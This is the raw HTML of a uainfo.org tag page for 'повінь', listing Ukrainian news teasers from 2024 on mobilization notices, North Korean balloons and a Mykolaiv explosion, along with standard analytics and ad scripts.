

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/tag/%D0%BF%D0%BE%D0%B2%D1%96%D0%BD%D1%8C/15
body_size: 22368
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Новости повінь - Uainfo</title>    <meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
            <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768994332-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-21-sichnya.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616174664_937346125285854_4626073233044095962_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768994332-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-21-sichnya.html"><span class="exclusive"></span>Підбірка блогожаб та фотоприколів від UAINFO за 21 січня</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41775_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">ЧАЕС втратила зовнішнє електропостачання, пошкоджено лінії е...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616470981_4128330570750621_4787840043297082058_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">"Я обираю Україну". Зеленський скасував свій сьогоднішній ви...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616548542_1461343426001209_7118007814815983854_n__1__213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">Нові правила комендантської години: ТРЦ, заправки, аптеки зм...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_sud_36_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">Тимошенко обрали запобіжний захід</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___27011_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">Стало відомо, який запобіжний захід проситиме прокуратура дл...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/8/_8262_1_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">Трамп заявив, що Україна, а не Росія затягує з мирною угодою</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zima_33_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">Надзвичайний стан в енергетиці: що це означає та які зміни ч...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615433914_4212725805653555_3746767033480390229_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">Шмигаля призначили першим віцепрем'єром та міністром енергет...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615044670_4212666132326189_1857682076478437497_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html">ВР призначила Михайла Федорова міністром оборони України</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <section class="widget_list">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/search">Пошук</a> »
            повінь        </span>
    </div>
                                    <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1717914067-na-volini-cholovik-otrimav-povistku-ta-stav-svidkom-egovi-.html"><img src="//uainfo.org/static/img/_/b/_bertsy_3_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1717914067-na-volini-cholovik-otrimav-povistku-ta-stav-svidkom-egovi-.html">На Волині чоловік отримав повістку та став "свідком Єгови": чи допомогло йому уникнути мобілізації</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1717914067-na-volini-cholovik-otrimav-povistku-ta-stav-svidkom-egovi-.html">
                        <div>На суді чоловік провину визнав та розкаявся</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>09.06.2024, 15:26</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1670</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1717914067-na-volini-cholovik-otrimav-povistku-ta-stav-svidkom-egovi-.html#mc-container" data-cackle-channel="496952" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1717322341-zakiduyut-smittyam-pivdenna-koreya-vdruge-postrazhdala-vid.html"><img src="//uainfo.org/static/img/_/k/_koreya_6_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1717322341-zakiduyut-smittyam-pivdenna-koreya-vdruge-postrazhdala-vid.html">Закидують сміттям: Південна Корея вдруге постраждала від "атаки" повітряних куль з КНДР</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1717322341-zakiduyut-smittyam-pivdenna-koreya-vdruge-postrazhdala-vid.html">
                        <div>Південна Корея вісім років поспіль бачить повітряні кулі, які запускаються з північної частини Корейського півострова. Повітряні кулі летять у відпові...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>02.06.2024, 20:37</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">332</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1717322341-zakiduyut-smittyam-pivdenna-koreya-vdruge-postrazhdala-vid.html#mc-container" data-cackle-channel="496537" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1717236849-u-mikolaevi-prolunav-potuzhniy-vibuh.html"><img src="//uainfo.org/static/img/_/_/____35220_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1717236849-u-mikolaevi-prolunav-potuzhniy-vibuh.html">У Миколаєві пролунав потужний вибух</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1717236849-u-mikolaevi-prolunav-potuzhniy-vibuh.html">
                        <div>У Повітряних силах ЗСУ попередили про загрозу балістики з півдня</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>01.06.2024, 13:24</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">471</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1717236849-u-mikolaevi-prolunav-potuzhniy-vibuh.html#mc-container" data-cackle-channel="496493" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1716729952-koli-v-ukrayini-pochnut-nadsilati-povistki-poshtoyu-advokat.html"><img src="//uainfo.org/static/img/_/s/_slesh_7_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1716729952-koli-v-ukrayini-pochnut-nadsilati-povistki-poshtoyu-advokat.html">Коли в Україні почнуть надсилати повістки поштою: адвокат дав відповідь</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1716729952-koli-v-ukrayini-pochnut-nadsilati-povistki-poshtoyu-advokat.html">
                        <div>Поки що у військовозобов'язаних є час на оновлення даних</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>27.05.2024, 09:30</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">367</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1716729952-koli-v-ukrayini-pochnut-nadsilati-povistki-poshtoyu-advokat.html#mc-container" data-cackle-channel="496120" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1716362464-chi-priyde-povistka-u-rezerv-ta-shcho-bude-pislya-onovlennya.html"><img src="//uainfo.org/static/img/z/a/zastosunok_rezerv_mobilizaciya_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1716362464-chi-priyde-povistka-u-rezerv-ta-shcho-bude-pislya-onovlennya.html">Чи прийде повістка у Резерв+ та що буде після оновлення даних</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1716362464-chi-priyde-povistka-u-rezerv-ta-shcho-bude-pislya-onovlennya.html">
                        <div>Повістка не прийде у додаток Резерв+, оскільки правила їх вручення не змінилися.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>22.05.2024, 13:15</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">917</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1716362464-chi-priyde-povistka-u-rezerv-ta-shcho-bude-pislya-onovlennya.html#mc-container" data-cackle-channel="495880" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1716208870-uryad-viznachiv-umovi-za-yakih-povistka-vvazhaetsya-vruchenoyu-.html"><img src="//uainfo.org/static/img/1/_/1___18980_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1716208870-uryad-viznachiv-umovi-za-yakih-povistka-vvazhaetsya-vruchenoyu-.html">Уряд визначив умови, за яких повістка вважається врученою: з 18 липня повістки почнуть розсилати поштою</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1716208870-uryad-viznachiv-umovi-za-yakih-povistka-vvazhaetsya-vruchenoyu-.html">
                        <div>Кабінет міністрів затвердив Порядок проведення призову громадян на військову службу під час мобілізації, на особливий період. Зокрема, визначені умови...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>20.05.2024, 15:46</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1469</span>
